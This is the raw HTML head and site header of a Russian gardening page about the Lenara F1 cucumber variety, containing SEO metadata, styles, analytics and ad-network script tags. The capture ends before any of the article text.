

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sort-ogurets.ru/ultrarannij/ogurets-lenara
body_size: 26027
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Огурец Ленара F1: описание сорта, посадка, уход, фото, отзывы</title>
	<meta name="description" content="Стоит начать описание сорта огурцов Ленара f1 с отличительных характеристик разновидности. Сорт культуры – огурцы с прекрасными показателями урожайности, обладающие приятными вкусовыми рецепторами, стойкостью к инфекциям и простоте в процедурах по уходу." />
	<link rel="canonical" href="https://sort-ogurets.ru/ultrarannij/ogurets-lenara" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sort" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sort-ogurets.ru/ultrarannij/ogurets-lenara","url":"https://sort-ogurets.ru/ultrarannij/ogurets-lenara","name":"Огурец Ленара F1: описание сорта, посадка, уход, фото, отзывы","isPartOf":{"@id":"https://sort-ogurets.ru/#website"},"primaryImageOfPage":{"@id":"https://sort-ogurets.ru/ultrarannij/ogurets-lenara#primaryimage"},"image":{"@id":"https://sort-ogurets.ru/ultrarannij/ogurets-lenara#primaryimage"},"thumbnailUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/08/QwR.jpg","datePublished":"2020-08-30T18:42:50+00:00","dateModified":"2024-02-28T12:27:28+00:00","author":{"@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12"},"description":"Стоит начать описание сорта огурцов Ленара f1 с отличительных характеристик разновидности. Сорт культуры – огурцы с прекрасными показателями урожайности, обладающие приятными вкусовыми рецепторами, стойкостью к инфекциям и простоте в процедурах по уходу.","breadcrumb":{"@id":"https://sort-ogurets.ru/ultrarannij/ogurets-lenara#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sort-ogurets.ru/ultrarannij/ogurets-lenara"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/ultrarannij/ogurets-lenara#primaryimage","url":"https://sort-ogurets.ru/wp-content/uploads/2020/08/QwR.jpg","contentUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/08/QwR.jpg","width":500,"height":316,"caption":"Огурец Ленара f1"},{"@type":"BreadcrumbList","@id":"https://sort-ogurets.ru/ultrarannij/ogurets-lenara#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sort-ogurets.ru/"},{"@type":"ListItem","position":2,"name":"Голландский сверхпродуктивный сорт – огурец Ленара f1: характеристика и рекомендации выращивания"}]},{"@type":"WebSite","@id":"https://sort-ogurets.ru/#website","url":"https://sort-ogurets.ru/","name":"sort-ogurets.ru","description":"Все сорта огурцов.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sort-ogurets.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12","name":"sort","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","caption":"sort"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sort-ogurets.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sort-ogurets.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.58.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.0.11' id='jquery-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://sort-ogurets.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sort-ogurets.ru/wp-json/wp/v2/posts/2660" /><link rel="alternate" type="application/json+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fultrarannij%2Fogurets-lenara" />
<link rel="alternate" type="text/xml+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fultrarannij%2Fogurets-lenara&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="sort-ogurets.ru Feed" href="https://sort-ogurets.ru/feed" /><link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://sort-ogurets.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #228431;}.title, .single #toc_container .toc_title{color: #228431;border-left: 4px solid #228431;}.description{border-top: 4px solid #228431;}.description__title, .single .wp-caption-text, .more, a:hover{color: #228431;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #228431;}.more span{border-bottom: 1px dashed #228431;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #228431;border: 1px solid #228431;}#up{border-bottom-color: #228431;}#up:before, .commentlist .comment .reply a{border: 1px solid #228431;}.respond-form .respond-form__button{background-color: #228431;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #228431;}
		.m-nav{background: #228431;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #db00ef url(https://sort-ogurets.ru/wp-content/themes/sort-ogurets/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #db00ef;}#up:hover{border-bottom-color: #db00ef;}#up:hover:before{border: 1px solid #db00ef;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #db00ef;}.respond-form .respond-form__button:hover{background-color: #db00ef;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #db00ef;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #110000;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #110000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #228431;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #db00ef;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}</style>

	


</head>
<script async src="https://pjkyxrd15e.ru/1000668/a3ccd8041299c1c997c450b40676bcf244b88539.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62839840, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62839840" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- ЛАКИ -->
<script async src="https://umyeon.com/cnh71l912lvi0mpy03h8q768qvu876kypkh9.php"></script>
<!-- АД ПроФекс -->
<script src="https://gsimvqfghc.com/script.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-2',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-2'})
})
}, 30000);</script>
<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-5',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-5'})
})
}, 120000);</script>


<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://sort-ogurets.ru">
						<img   alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo" alt="sort-ogurets.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://sort-ogurets.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
